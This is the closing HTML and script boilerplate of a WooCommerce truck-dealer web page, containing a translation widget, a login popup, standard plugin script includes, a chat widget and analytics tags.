<a href="#" class="switcher-popup glink nturl notranslate" onclick="openGTPopup(this)"><img src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="en" /> <span>English</span><span style="color:#666;font-size:8px;font-weight:bold;">&#9660;</span></a>
<div id="gt_fade" class="gt_black_overlay"></div>
<div id="gt_lightbox" class="gt_white_content notranslate">
<div style="position:relative;height:14px;"><span onclick="closeGTPopup()" style="position:absolute;right:2px;top:2px;font-weight:bold;font-size:12px;cursor:pointer;color:#444;font-family:cursive;">X</span></div>
<div class="gt_languages">
<a href="#" onclick="changeGTLanguage('en|ar', this);return false;" title="Arabic" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="ar" /> <span>Arabic</span></a><a href="#" onclick="changeGTLanguage('en|nl', this);return false;" title="Dutch" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/nl.png" height="24" width="24" alt="nl" /> <span>Dutch</span></a><a href="#" onclick="changeGTLanguage('en|en', this);return false;" title="English" class="glink nturl selected"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="en" /> <span>English</span></a><a href="#" onclick="changeGTLanguage('en|fr', this);return false;" title="French" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> <span>French</span></a><a href="#" onclick="changeGTLanguage('en|de', this);return false;" title="German" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="de" /> <span>German</span></a><a href="#" onclick="changeGTLanguage('en|it', this);return false;" title="Italian" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/it.png" height="24" width="24" alt="it" /> <span>Italian</span></a><a href="#" onclick="changeGTLanguage('en|pt', this);return false;" title="Portuguese" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/pt.png" height="24" width="24" alt="pt" /> <span>Portuguese</span></a><a href="#" onclick="changeGTLanguage('en|ru', this);return false;" title="Russian" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="ru" /> <span>Russian</span></a><a href="#" onclick="changeGTLanguage('en|es', this);return false;" title="Spanish" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="es" /> <span>Spanish</span></a><a href="#" onclick="changeGTLanguage('en|th', this);return false;" title="Thai" class="glink nturl"><img data-gt-lazy-src="//www.wltrucks.com/wp-content/plugins/gtranslate/flags/24/th.png" height="24" width="24" alt="th" /> <span>Thai</span></a></div>
</div>
<style type="text/css">
.gt_black_overlay {display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:black;z-index:2017;-moz-opacity:0.8;opacity:.80;filter:alpha(opacity=80);}
.gt_white_content {display:none;position:fixed;top:50%;left:50%;width:341px;height:375px;margin:-187.5px 0 0 -170.5px;padding:6px 16px;border-radius:5px;background-color:white;color:black;z-index:19881205;overflow:auto;text-align:left;}
.gt_white_content a {display:block;padding:5px 0;border-bottom:1px solid #e7e7e7;white-space:nowrap;}
.gt_white_content a:last-of-type {border-bottom:none;}
.gt_white_content a.selected {background-color:#ffc;}
.gt_white_content .gt_languages {column-count:1;column-gap:10px;}
.gt_white_content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.gt_white_content::-webkit-scrollbar {width:5px;}
.gt_white_content::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function openGTPopup(a) {jQuery('.gt_white_content a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(a === undefined){document.getElementById('gt_lightbox').style.display='block';document.getElementById('gt_fade').style.display='block';}else{jQuery(a).parent().find('#gt_lightbox').css('display', 'block');jQuery(a).parent().find('#gt_fade').css('display', 'block');}}
function closeGTPopup() {jQuery('.gt_white_content').css('display', 'none');jQuery('.gt_black_overlay').css('display', 'none');}
function changeGTLanguage(pair, a) {doGTranslate(pair);jQuery('a.switcher-popup').html(jQuery(a).html()+'<span style="color:#666;font-size:8px;font-weight:bold;">&#9660;</span>');closeGTPopup();}
jQuery('.gt_black_overlay').click(function(e) {if(jQuery('.gt_white_content').is(':visible')) {closeGTPopup()}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery(".gt_languages a[onclick*='|"+GTranslateGetCurrentLang()+"']").html();if(typeof lang_html != "undefined")jQuery('a.switcher-popup').html(lang_html.replace("data-gt-lazy-", "")+'<span style="color:#666;font-size:8px;font-weight:bold;">&#9660;</span>');});
</script>
</div><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1d6a33d13e" /><input type="hidden" name="_wp_http_referer" value="/category/truck-specifications/vaccine-transfer-vehicle-specifications/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://www.wltrucks.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce-catalog-mode/public/js/woocommerce-catalog-mode-public.js?ver=1.3.3' id='woocommerce-catalog-mode-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce-catalog-mode/public/js/bootstrap.min.js?ver=1.3.3' id='woocommerce-catalog-mode-bootsrap-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.wltrucks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc8b0340d50fea8609db421ca6370c29","fragment_name":"wc_fragments_bc8b0340d50fea8609db421ca6370c29","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.wltrucks.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.2' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' defer src='https://www.wltrucks.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.wltrucks.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-admin/js/password-strength-meter.min.js?ver=5.9.12' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=6.4.1' id='wc-password-strength-meter-js'></script>

<script src="//code.tidio.co/skt0d2wpyefjijxedkgc0crbmmvpnzvh.js" async></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167299017-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167299017-1');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93df17cbcbfd4d609e5ec76cc7e32dcb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.6 on 2026-01-16 12:12:55 -->